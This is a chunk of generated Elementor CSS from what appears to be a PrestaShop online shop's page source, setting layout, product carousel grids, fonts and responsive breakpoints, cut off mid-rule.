.elementor-element.elementor-element-c2456c2{width:100%;}.elementor-1 .elementor-element.elementor-element-b63b8e9.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1 .elementor-element.elementor-element-b63b8e9.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;justify-content:flex-end;}.elementor-1 .elementor-element.elementor-element-b63b8e9.elementor-column > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element{width:auto;}.elementor-1 .elementor-element.elementor-element-b63b8e9 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1 .elementor-element.elementor-element-77c9071 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-1 .elementor-element.elementor-element-77c9071{width:initial;}.elementor-1 .elementor-element.elementor-element-81e1006 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-1 .elementor-element.elementor-element-81e1006{width:initial;}.elementor-1 .elementor-element.elementor-element-6a913d3 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-1 .elementor-element.elementor-element-6a913d3{width:initial;}.elementor-1 .elementor-element.elementor-element-5b80949 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1 .elementor-element.elementor-element-5b80949{margin-top:0px;margin-bottom:20px;}.elementor-1 .elementor-element.elementor-element-2299345.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1 .elementor-element.elementor-element-2299345.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;justify-content:flex-end;}.elementor-1 .elementor-element.elementor-element-2299345.elementor-column > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element{width:auto;}.elementor-1 .elementor-element.elementor-element-2299345 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1 .elementor-element.elementor-element-3e71d35 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-1 .elementor-element.elementor-element-3e71d35{width:initial;}.elementor-1 .elementor-element.elementor-element-3d41616 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-1 .elementor-element.elementor-element-3d41616{width:initial;}.elementor-1 .elementor-element.elementor-element-62762ec > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-1 .elementor-element.elementor-element-62762ec{width:initial;}@media(min-width:768px){.elementor-1 .elementor-element.elementor-element-3939fa5{width:76.316%;}.elementor-1 .elementor-element.elementor-element-2299345{width:23.681%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1 .elementor-element.elementor-element-1760327{width:50%;}.elementor-1 .elementor-element.elementor-element-6a90469{width:50%;}.elementor-1 .elementor-element.elementor-element-e7561d7{width:50%;}.elementor-1 .elementor-element.elementor-element-552069e{width:40%;}.elementor-1 .elementor-element.elementor-element-b63b8e9{width:30%;}.elementor-1 .elementor-element.elementor-element-3939fa5{width:30%;}.elementor-1 .elementor-element.elementor-element-2299345{width:30%;}}@media(max-width:767px){.elementor-1 .elementor-element.elementor-element-1760327{width:50%;}.elementor-1 .elementor-element.elementor-element-6a90469{width:100%;}.elementor-1 .elementor-element.elementor-element-e7561d7{width:50%;}.elementor-1 .elementor-element.elementor-element-3bbfa04 > .elementor-container{min-height:60px;}.elementor-1 .elementor-element.elementor-element-3bbfa04{padding:10px 15px 20px 15px;}.elementor-1 .elementor-element.elementor-element-552069e{width:100%;}.elementor-1 .elementor-element.elementor-element-b63b8e9{width:50%;}.elementor-1 .elementor-element.elementor-element-77c9071 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-1 .elementor-element.elementor-element-81e1006 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-1 .elementor-element.elementor-element-6a913d3 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-1 .elementor-element.elementor-element-5b80949{padding:10px 15px 20px 15px;}.elementor-1 .elementor-element.elementor-element-3939fa5{width:10%;}.elementor-1 .elementor-element.elementor-element-2299345{width:50%;}.elementor-1 .elementor-element.elementor-element-3e71d35 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-1 .elementor-element.elementor-element-3d41616 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-1 .elementor-element.elementor-element-62762ec > .elementor-widget-container{margin:0px 0px 0px 20px;}}/* Start custom CSS for column, class: .elementor-element-6a90469 */.col-internation {
    font-size: 13px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-3939fa5 */.leo-megamenu .navbar-nav > li:first-child > a {
    padding-left: 0;
}

@media (max-width: 1199px) and (min-width: 992px) {
    .box-top .col-menu {
        width: fit-content;
    }
}/* End custom CSS */</style><style id="elementor-post-dynamic-1">/* Start custom CSS for column, class: .elementor-element-6a90469 */.col-internation {
    font-size: 13px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-3939fa5 */.leo-megamenu .navbar-nav > li:first-child > a {
    padding-left: 0;
}

@media (max-width: 1199px) and (min-width: 992px) {
    .box-top .col-menu {
        width: fit-content;
    }
}/* End custom CSS */</style><style id="elementor-post-4">.elementor-4 .elementor-element.elementor-element-9b8c75d > .elementor-container{max-width:1800px;}.elementor-4 .elementor-element.elementor-element-9b8c75d{margin-top:0px;margin-bottom:10px;}.elementor-4 .elementor-element.elementor-element-63ded99 > .elementor-container{max-width:1364px;}.elementor-4 .elementor-element.elementor-element-63ded99{margin-top:0px;margin-bottom:10px;}.elementor-4 .elementor-element.elementor-element-9d27496 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-4 .elementor-element.elementor-element-1e54011{margin-top:0px;margin-bottom:10px;}.elementor-4 .elementor-element.elementor-element-dd6b7b5 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-4 .elementor-element.elementor-element-14bc3c0 > .elementor-container{max-width:1364px;}.elementor-4 .elementor-element.elementor-element-14bc3c0{margin-top:0px;margin-bottom:10px;}.elementor-4 .elementor-element.elementor-element-6fca65d > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-4 .elementor-element.elementor-element-cee10ab > .elementor-container{max-width:1280px;}.elementor-4 .elementor-element.elementor-element-cee10ab{margin-top:5px;margin-bottom:5px;}.elementor-4 .elementor-element.elementor-element-c91c350 .elementor-ApProductCarousel.grid .item{-ms-flex:0 0 calc(100%/8);flex:0 0 calc(100%/8);max-width:calc(100%/8);}.elementor-4 .elementor-element.elementor-element-c91c350 .item{padding-left:calc(0px/2);padding-right:calc(0px/2);}.elementor-4 .elementor-element.elementor-element-c91c350 > .elementor-widget-container{margin:0px 0px -30px 0px;padding:0px 0px 0px 0px;}.elementor-4 .elementor-element.elementor-element-86a90c6 > .elementor-container{max-width:1400px;}.elementor-4 .elementor-element.elementor-element-1e3f9ce > .elementor-container{max-width:1800px;}.elementor-4 .elementor-element.elementor-element-1e3f9ce{margin-top:5px;margin-bottom:5px;}.elementor-4 .elementor-element.elementor-element-533ee7a{text-align:center;}.elementor-4 .elementor-element.elementor-element-533ee7a.elementor-widget-heading .elementor-heading-title{color:#999999;}.elementor-4 .elementor-element.elementor-element-533ee7a .elementor-heading-title{font-size:14px;font-weight:bold;text-transform:uppercase;line-height:36px;letter-spacing:2.8px;}.elementor-4 .elementor-element.elementor-element-b003baf{text-align:center;}.elementor-4 .elementor-element.elementor-element-b003baf .elementor-heading-title{font-size:40px;font-weight:bold;text-transform:uppercase;line-height:36px;}.elementor-4 .elementor-element.elementor-element-b1fc20a .elementor-spacer-inner{height:30px;}.elementor-4 .elementor-element.elementor-element-5f6256b .elementor-ApProductCarousel.grid .item{-ms-flex:0 0 calc(100%/5);flex:0 0 calc(100%/5);max-width:calc(100%/5);}.elementor-4 .elementor-element.elementor-element-5f6256b .item{padding-left:calc(30px/2);padding-right:calc(30px/2);}.elementor-4 .elementor-element.elementor-element-5f6256b .widget-tabs-wrapper{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;text-align:center;}.elementor-4 .elementor-element.elementor-element-5f6256b .widget-tab-title{margin-bottom:50px;color:#999999;font-size:12px;font-weight:bold;text-transform:uppercase;padding:13px 20px 13px 20px;}.elementor-4 .elementor-element.elementor-element-5f6256b .widget-tab-title.active{color:#000000;}.elementor-4 .elementor-element.elementor-element-5ddd63a > .elementor-container{max-width:1400px;}.elementor-4 .elementor-element.elementor-element-5ddd63a{margin-top:0px;margin-bottom:10px;}.elementor-4 .elementor-element.elementor-element-e2ee238 > .elementor-container{max-width:1800px;}.elementor-4 .elementor-element.elementor-element-e2ee238{margin-top:0px;margin-bottom:10px;}.elementor-4 .elementor-element.elementor-element-feee3ea > .elementor-element-populated{padding:0px 0px 0px 130px;}.elementor-4 .elementor-element.elementor-element-056302c .elementor-ApProductCarousel.grid .item{-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3);}.elementor-4 .elementor-element.elementor-element-056302c .item{padding-left:calc(0px/2);padding-right:calc(0px/2);}.elementor-4 .elementor-element.elementor-element-056302c .widget-tabs-wrapper{padding:0px 0px 30px 0px;text-align:center;}.elementor-4 .elementor-element.elementor-element-056302c .widget-tab-title{color:#6b6b6b;font-size:14px;font-weight:500;line-height:2.5em;padding:0px 0px 0px 25px;}.elementor-4 .elementor-element.elementor-element-056302c .widget-tab-title.active{color:#0c0c0c;}.elementor-4 .elementor-element.elementor-element-056302c > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-4 .elementor-element.elementor-element-7095263 > .elementor-container{max-width:1800px;}.elementor-4 .elementor-element.elementor-element-7095263{margin-top:0px;margin-bottom:10px;}.elementor-4 .elementor-element.elementor-element-734e077 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-4 .elementor-element.elementor-element-3fc5b62 .elementor-ApProductCarousel.grid .item{-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3);}.elementor-4 .elementor-element.elementor-element-3fc5b62 .item{padding-left:calc(0px/2);padding-right:calc(0px/2);}.elementor-4 .elementor-element.elementor-element-3fc5b62 .widget-tabs-wrapper{padding:0px 0px 30px 0px;text-align:center;}.elementor-4 .elementor-element.elementor-element-3fc5b62 .widget-tab-title{color:#6b6b6b;font-size:14px;font-weight:500;line-height:2.5em;padding:0px 0px 0px 25px;}.elementor-4 .elementor-element.elementor-element-3fc5b62 .widget-tab-title.active{color:#0c0c0c;}.elementor-4 .elementor-element.elementor-element-3fc5b62 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-4 .elementor-element.elementor-element-d7163b7 > .elementor-container{max-width:1800px;}.elementor-4 .elementor-element.elementor-element-d7163b7{margin-top:0px;margin-bottom:10px;}.elementor-4 .elementor-element.elementor-element-8bad566 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4 .elementor-element.elementor-element-8bad566 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4 .elementor-element.elementor-element-5b4053b > .elementor-container{max-width:1800px;}.elementor-4 .elementor-element.elementor-element-5b4053b{margin-top:0px;margin-bottom:10px;}.elementor-4 .elementor-element.elementor-element-2fff68b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4 .elementor-element.elementor-element-2fff68b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4 .elementor-element.elementor-element-4ac9ed6 > .elementor-container{max-width:1800px;}.elementor-4 .elementor-element.elementor-element-821cc41 > .elementor-element-populated{padding:0px 0px 0px 130px;}.elementor-4 .elementor-element.elementor-element-b854038 .elementor-ApProductCarousel.grid .item{-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3);}.elementor-4 .elementor-element.elementor-element-b854038 .item{padding-left:calc(0px/2);padding-right:calc(0px/2);}.elementor-4 .elementor-element.elementor-element-b854038 .widget-tabs-wrapper{padding:0px 0px 30px 0px;text-align:center;}.elementor-4 .elementor-element.elementor-element-b854038 .widget-tab-title{color:#6b6b6b;font-size:14px;font-weight:500;line-height:2.5em;padding:0px 0px 0px 25px;}.elementor-4 .elementor-element.elementor-element-b854038 .widget-tab-title.active{color:#0c0c0c;}.elementor-4 .elementor-element.elementor-element-b854038 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-4 .elementor-element.elementor-element-7b3e1ce > .elementor-container{max-width:1800px;}.elementor-4 .elementor-element.elementor-element-731929d > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-4 .elementor-element.elementor-element-4fed43a .elementor-ApProductCarousel.grid .item{-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3);}.elementor-4 .elementor-element.elementor-element-4fed43a .item{padding-left:calc(0px/2);padding-right:calc(0px/2);}.elementor-4 .elementor-element.elementor-element-4fed43a .widget-tabs-wrapper{padding:0px 0px 30px 0px;text-align:center;}.elementor-4 .elementor-element.elementor-element-4fed43a .widget-tab-title{color:#6b6b6b;font-size:14px;font-weight:500;line-height:2.5em;padding:0px 0px 0px 25px;}.elementor-4 .elementor-element.elementor-element-4fed43a .widget-tab-title.active{color:#0c0c0c;}.elementor-4 .elementor-element.elementor-element-4fed43a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4 .elementor-element.elementor-element-a9aee1a > .elementor-container{max-width:1800px;}.elementor-4 .elementor-element.elementor-element-a9aee1a{margin-top:0px;margin-bottom:10px;}.elementor-4 .elementor-element.elementor-element-6436497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4 .elementor-element.elementor-element-6436497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4 .elementor-element.elementor-element-13056ec > .elementor-container{max-width:1800px;}.elementor-4 .elementor-element.elementor-element-13056ec{margin-top:0px;margin-bottom:10px;}.elementor-4 .elementor-element.elementor-element-bdb640f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4 .elementor-element.elementor-element-bdb640f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-4 .elementor-element.elementor-element-9802712{width:30.719%;}.elementor-4 .elementor-element.elementor-element-feee3ea{width:69.281%;}.elementor-4 .elementor-element.elementor-element-2123882{width:30.849%;}.elementor-4 .elementor-element.elementor-element-734e077{width:69.151%;}}@media(max-width:1024px){.elementor-4 .elementor-element.elementor-element-c91c350 .elementor-ApProductCarousel.grid .item{-ms-flex:0 0 calc(100%/2);flex:0 0 calc(100%/2);max-width:calc(100%/2);}.elementor-4 .elementor-element.elementor-element-c91c350 .item{padding-left:calc(0px/2);padding-right:calc(0px/2);}.elementor-4 .elementor-element.elementor-element-5f6256b .elementor-ApProductCarousel.grid .item{-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3);}.elementor-4 .elementor-element.elementor-element-5f6256b .item{padding-left:calc(30px/2);padding-right:calc(30px/2);}.elementor-4 .elementor-element.elementor-element-056302c .elementor-ApProductCarousel.grid .item{-ms-flex:0 0 calc(100%/2);flex:0 0 calc(100%/2);max-width:calc(100%/2);}.elementor-4 .elementor-element.elementor-element-056302c .item{padding-left:calc(0px/2);padding-right:calc(0px/2);}.elementor-4 .elementor-element.elementor-element-3fc5b62 .elementor-ApProductCarousel.grid .item{-ms-flex:0 0 calc(100%/2);flex:0 0 calc(100%/2);max-width:calc(100%/2);}.elementor-4 .elementor-element.elementor-element-3fc5b62 .item{padding-left:calc(0px/2);padding-right:calc(0px/2);}.elementor-4 .elementor-element.elementor-element-b854038 .elementor-ApProductCarousel.grid .item{-ms-flex:0 0 calc(100%/2);flex:0 0 calc(100%/2);max-width:calc(100%/2);}.elementor-4 .elementor-element.elementor-element-b854038 .item{padding-left:calc(0px/2);padding-right:calc(0px/2);}.elementor-4 .elementor-element.elementor-element-4fed43a .elementor-ApProductCarousel.grid .item{-ms-flex:0 0 calc(100%/2);flex:0 0 calc(100%/2);max-width:calc(100%/2);}.elementor-4 .elementor-element.elementor-element-4fed43a .item{padding-left:calc(0px/2);padding-right:calc(0px/2);}}@media(max-width:767px){.elementor-4 .elementor-element.elementor-element-c91c350 .elementor-ApProductCarousel.grid .item{-ms-flex:0 0 calc(100%/1);flex:0 0 calc(100%/1);max-width:calc(100%/1);}.elementor-4 .elementor-element.elementor-element-c91c350 .item{padding-left:calc(0px/2);padding-right:calc(0px/2);}.elementor-4 .elementor-element.elementor-element-5f6256b .elementor-ApProductCarousel.grid .item{-ms-flex:0 0 calc(100%/2);flex:0 0 calc(100%/2);max-width:calc(100%/2);}.elementor-4 .elementor-element.elementor-element-5f6256b .item{padding-left:calc(30px/2);padding-right:calc(30px/2);}.elementor-4 .elementor-element.elementor-element-5f6256b .widget-tab-title{margin-bottom:20px;}.elementor-4 .elementor-element.elementor-element-056302c .elementor-ApProductCarousel.grid .item{-ms-flex:0 0 calc(100%/1);flex:0 0 calc(100%/1);max-width:calc(100%/1);}.elementor-4 .elementor-element.elementor-element-056302c .item{padding-left:calc(0px/2);padding-right:calc(0px/2);}.elementor-4 .elementor-element.elementor-element-3fc5b62 .elementor-ApProductCarousel.grid .item{-ms-flex:0 0 calc(100%/1);flex:0 0 calc(100%/1);max-width:calc(100%/1);}.elementor-4 .elementor-element.elementor-element-3fc5b62 .item{padding-left:calc(0px/2);padding-right:calc(0px/2);}.elementor-4 .elementor-element.elementor-element-b854038 .elementor-ApProductCarousel.grid .item{-ms-flex:0 0 calc(100%/1);flex:0 0 calc(100%/1);max-width:calc(100%/1);}.elementor-4 .elementor-element.elementor-element-b854038 .item{padding-left:calc(0px/2);padding-right:calc(0px/2);}.elementor-4 .elementor-element.elementor-element-4fed43a .elementor-ApProductCarousel.grid .item{-ms-flex:0 0 calc(100%/1);flex:0 0 calc(100%/1);max-width:calc(100%/1);}.elementor-4 .elementor-element.elementor-element-4fed43a .item{padding-left:calc(0px/2);padding-right:calc(0px/2);}}</style><style id="elementor-post-3">.elementor-3 .elementor-element.elementor-element-36b7f58f > .elementor-container{max-width:1800px;}.elementor-3 .elementor-element.elementor-element-582d7eab:not(.elementor-motion-effects-element-type-background) > .elementor-element-populated, .elementor-3 .elementor-element.elementor-element-582d7eab > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cahema.pe/img/cms/fondo.jpg");background-repeat:no-repeat;background-size:auto;}.elementor-3 .elementor-element.elementor-element-582d7eab > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3 .elementor-element.elementor-element-582d7eab > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3 .elementor-element.elementor-element-4dbb9d3b > .elementor-container{max-width:1290px;min-height:200px;}.elementor-3 .elementor-element.elementor-element-4dbb9d3b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3 .elementor-element.elementor-element-76523488 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:60px 15px 0px 15px;}.elementor-3 .elementor-element.elementor-element-46b70dfc{color:#ffffff;}.elementor-3 .elementor-element.elementor-element-46b70dfc a, .elementor-3 .elementor-element.elementor-element-46b70dfc p{color:inherit;}.elementor-3 .elementor-element.elementor-element-46b70dfc, .elementor-3 .elementor-element.elementor-element-46b70dfc a, .elementor-3 .elementor-element.elementor-element-46b70dfc p{font-family:"Teko", Sans-serif;font-size:24px;line-height:1em;}.elementor-3 .elementor-element.elementor-element-11970a5c .elementor-spacer-inner{height:12px;}.elementor-3 .elementor-element.elementor-element-7d805870{color:#ffffff;}.elementor-3 .elementor-element.elementor-element-7d805870 a, .elementor-3 .elementor-element.elementor-element-7d805870 p{color:inherit;}.elementor-3 .elementor-element.elementor-element-7d805870, .elementor-3 .elementor-element.elementor-element-7d805870 a, .elementor-3 .elementor-element.elementor-element-7d805870 p{font-size:14px;line-height:26px;}.elementor-3 .elementor-element.elementor-element-678ab241 > .elementor-element-populated{padding:60px 15px 0px 15px;}.elementor-3 .elementor-element.elementor-element-1217c17b{color:#ffffff;}.elementor-3 .elementor-element.elementor-element-1217c17b a, .elementor-3 .elementor-element.elementor-element-1217c17b p{color:inherit;}.elementor-3 .elementor-element.elementor-element-1217c17b, .elementor-3 .elementor-element.elementor-element-1217c17b a, .elementor-3 .elementor-element.elementor-element-1217c17b p{font-family:"Teko", Sans-serif;font-size:24px;line-height:1em;}.elementor-3 .elementor-element.elementor-element-2cba4397 .elementor-spacer-inner{height:12px;}.elementor-3 .elementor-element.elementor-element-1862f3ff{color:#ffffff;}.elementor-3 .elementor-element.elementor-element-1862f3ff a, .elementor-3 .elementor-element.elementor-element-1862f3ff p{color:inherit;}.elementor-3 .elementor-element.elementor-element-1862f3ff, .elementor-3 .elementor-element.elementor-element-1862f3ff a, .elementor-3 .elementor-element.elementor-element-1862f3ff p{font-size:14px;line-height:26px;}.elementor-3 .elementor-element.elementor-element-644b2984 > .elementor-element-populated{padding:60px 15px 0px 15px;}.elementor-3 .elementor-element.elementor-element-71881485{color:#ffffff;}.elementor-3 .elementor-element.elementor-element-71881485 a, .elementor-3 .elementor-element.elementor-element-71881485 p{color:inherit;}.elementor-3 .elementor-element.elementor-element-71881485, .elementor-3 .elementor-element.elementor-element-71881485 a, .elementor-3 .elementor-element.elementor-element-71881485 p{font-family:"Teko", Sans-serif;font-size:24px;line-height:1em;}.elementor-3 .elementor-element.elementor-element-3c189179 .elementor-spacer-inner{height:12px;}.elementor-3 .elementor-element.elementor-element-22e2a217{color:#ffffff;}.elementor-3 .elementor-element.elementor-element-22e2a217 a, .elementor-3 .elementor-element.elementor-element-22e2a217 p{color:inherit;}.elementor-3 .elementor-element.elementor-element-22e2a217, .elementor-3 .elementor-element.elementor-element-22e2a217 a, .elementor-3 .elementor-element.elementor-element-22e2a217 p{font-size:14px;line-height:26px;}.elementor-3 .elementor-element.elementor-element-48df6d97 > .elementor-element-populated{padding:60px 15px 0px 15px;}.elementor-3 .elementor-element.elementor-element-2e9c0481{color:#ffffff;}.elementor-3 .elementor-element.elementor-element-2e9c0481 a, .elementor-3 .elementor-element.elementor-element-2e9c0481 p{color:inherit;}.elementor-3 .elementor-element.elementor-element-2e9c0481, .elementor-3 .elementor-element.elementor-element-2e9c0481 a, .elementor-3 .elementor-element.elementor-element-2e9c0481 p{font-family:"Teko", Sans-serif;font-size:24px;line-height:1em;}.elementor-3 .elementor-element.elementor-element-21dda83e .elementor-spacer-inner{height:12px;}.elementor-3 .elementor-element.elementor-element-74d94dfa{color:#ffffff;}.elementor-3 .elementor-element.elementor-element-74d94dfa a, .elementor-3 .elementor-element.elementor-element-74d94dfa p{color:inherit;}.elementor-3 .elementor-element.elementor-element-74d94dfa, .elementor-3 .elementor-element.elementor-element-74d94dfa a, .elementor-3 .elementor-element.elementor-element-74d94dfa p{font-size:14px;line-height:26px;}.elementor-3 .elementor-element.elementor-element-72631e9e > .elementor-container{max-width:1290px;}.elementor-3 .elementor-element.elementor-element-72631e9e{margin-top:50px;margin-bottom:0px;}.elementor-3 .elementor-element.elementor-element-6fb3c87e{color:#000000;}.elementor-3 .elementor-element.elementor-element-6fb3c87e a, .elementor-3 .elementor-element.elementor-element-6fb3c87e p{color:inherit;}.elementor-3 .elementor-element.elementor-element-6fb3c87e, .elementor-3 .elementor-element.elementor-element-6fb3c87e a, .elementor-3 .elementor-element.elementor-element-6fb3c87e p{font-family:"Teko", Sans-serif;font-size:24px;text-transform:uppercase;line-height:1em;}.elementor-3 .elementor-element.elementor-element-6fb3c87e > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-3 .elementor-element.elementor-element-47b784ae{color:#666666;}.elementor-3 .elementor-element.elementor-element-47b784ae a, .elementor-3 .elementor-element.elementor-element-47b784ae p{color:inherit;}.elementor-3 .elementor-element.elementor-element-47b784ae, .elementor-3 .elementor-element.elementor-element-47b784ae a, .elementor-3 .elementor-element.elementor-element-47b784ae p{font-size:14px;line-height:26px;}.elementor-3 .elementor-element.elementor-element-302d926c{color:#666666;width:initial;}.elementor-3 .elementor-element.elementor-element-302d926c a, .elementor-3 .elementor-element.elementor-element-302d926c p{color:inherit;}.elementor-3 .elementor-element.elementor-element-302d926c, .elementor-3 .elementor-element.elementor-element-302d926c a, .elementor-3 .elementor-element.elementor-element-302d926c p{font-size:14px;line-height:26px;}.elementor-3 .elementor-element.elementor-element-1aba4681{text-align:left;font-size:14px;line-height:26px;width:initial;}.elementor-3 .elementor-element.elementor-element-4d9e70be{color:#666666;}.elementor-3 .elementor-element.elementor-element-4d9e70be a, .elementor-3 .elementor-element.elementor-element-4d9e70be p{color:inherit;}.elementor-3 .elementor-element.elementor-element-4d9e70be, .elementor-3 .elementor-element.elementor-element-4d9e70be a, .elementor-3 .elementor-element.elementor-element-4d9e70be p{font-size:14px;line-height:26px;}.elementor-3 .elementor-element.elementor-element-0857e94{color:#666666;}.elementor-3 .elementor-element.elementor-element-0857e94 a, .elementor-3 .elementor-element.elementor-element-0857e94 p{color:inherit;}.elementor-3 .elementor-element.elementor-element-0857e94, .elementor-3 .elementor-element.elementor-element-0857e94 a, .elementor-3 .elementor-element.elementor-element-0857e94 p{font-size:14px;line-height:26px;}.elementor-3 .elementor-element.elementor-element-2dee15a3 .elementor-spacer-inner{height:20px;}.elementor-3 .elementor-element.elementor-element-287cf18b.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3 .elementor-element.elementor-element-287cf18b.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;justify-content:flex-end;}.elementor-3 .elementor-element.elementor-element-287cf18b.elementor-column > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element{width:auto;}.elementor-3 .elementor-element.elementor-element-287cf18b > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-3 .elementor-element.elementor-element-5e3de0c5 .title_block{text-align:left;margin-bottom:20px;}.elementor-3 .elementor-element.elementor-element-5e3de0c5 .title_block, .elementor-3 .elementor-element.elementor-element-5e3de0c5 .title_block *{color:#000000;}.elementor-3 .elementor-element.elementor-element-5e3de0c5 .list-items, .elementor-3 .elementor-element.elementor-element-5e3de0c5 .list-items *{text-align:left;justify-content:left;}.elementor-3 .elementor-element.elementor-element-5e3de0c5 .linklist-menu, .elementor-3 .elementor-element.elementor-element-5e3de0c5 .linklist-menu *{color:#666666;}.elementor-3 .elementor-element.elementor-element-5e3de0c5 .linklist-menu li{font-size:14px;line-height:36px;}.elementor-3 .elementor-element.elementor-element-3f2cd20e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-3 .elementor-element.elementor-element-62860426 .title_block{text-align:left;margin-bottom:20px;}.elementor-3 .elementor-element.elementor-element-62860426 .title_block, .elementor-3 .elementor-element.elementor-element-62860426 .title_block *{color:#000000;}.elementor-3 .elementor-element.elementor-element-62860426 .list-items, .elementor-3 .elementor-element.elementor-element-62860426 .list-items *{text-align:left;justify-content:left;}.elementor-3 .elementor-element.elementor-element-62860426 .linklist-menu, .elementor-3 .elementor-element.elementor-element-62860426 .linklist-menu *{color:#666666;}.elementor-3 .elementor-element.elementor-element-62860426 .linklist-menu li{font-size:14px;}.elementor-3 .elementor-element.elementor-element-3a21486c > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-3 .elementor-element.elementor-element-76872094 .title_block{text-align:left;margin-bottom:20px;}.elementor-3 .elementor-element.elementor-element-76872094 .title_block, .elementor-3 .elementor-element.elementor-element-76872094 .title_block *{color:#000000;}.elementor-3 .elementor-element.elementor-element-76872094 .list-items, .elementor-3 .elementor-element.elementor-element-76872094 .list-items *{text-align:left;justify-content:left;}.elementor-3 .elementor-element.elementor-element-76872094 .linklist-menu, .elementor-3 .elementor-element.elementor-element-76872094 .linklist-menu *{color:#666666;}.elementor-3 .elementor-element.elementor-element-76872094 .linklist-menu li{font-size:14px;}.elementor-3 .elementor-element.elementor-element-43f545a{color:#000000;}.elementor-3 .elementor-element.elementor-element-43f545a a, .elementor-3 .elementor-element.elementor-element-43f545a p{color:inherit;}.elementor-3 .elementor-element.elementor-element-43f545a, .elementor-3 .elementor-element.elementor-element-43f545a a, .elementor-3 .elementor-element.elementor-element-43f545a p{font-family:"Teko", Sans-serif;font-size:24px;text-transform:uppercase;line-height:24px;}.elementor-3 .elementor-element.elementor-element-43f545a > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-3 .elementor-element.elementor-element-701b09a2{color:#666666;}.elementor-3 .elementor-element.elementor-element-701b09a2 a, .elementor-3 .elementor-element.elementor-element-701b09a2 p{color:inherit;}.elementor-3 .elementor-element.elementor-element-701b09a2, .elementor-3 .elementor-element.elementor-element-701b09a2 a, .elementor-3 .elementor-element.elementor-element-701b09a2 p{font-size:14px;line-height:26px;}.elementor-3 .elementor-element.elementor-element-5b95669e > .elementor-widget-container{margin:22px 0px 0px 0px;}.elementor-3 .elementor-element.elementor-element-7a308f6{color:#000000;}.elementor-3 .elementor-element.elementor-element-7a308f6 a, .elementor-3 .elementor-element.elementor-element-7a308f6 p{color:inherit;}.elementor-3 .elementor-element.elementor-element-7a308f6, .elementor-3 .elementor-element.elementor-element-7a308f6 a, .elementor-3 .elementor-element.elementor-element-7a308f6 p{font-family:"Teko", Sans-serif;font-size:24px;text-transform:uppercase;line-height:24px;}.elementor-3 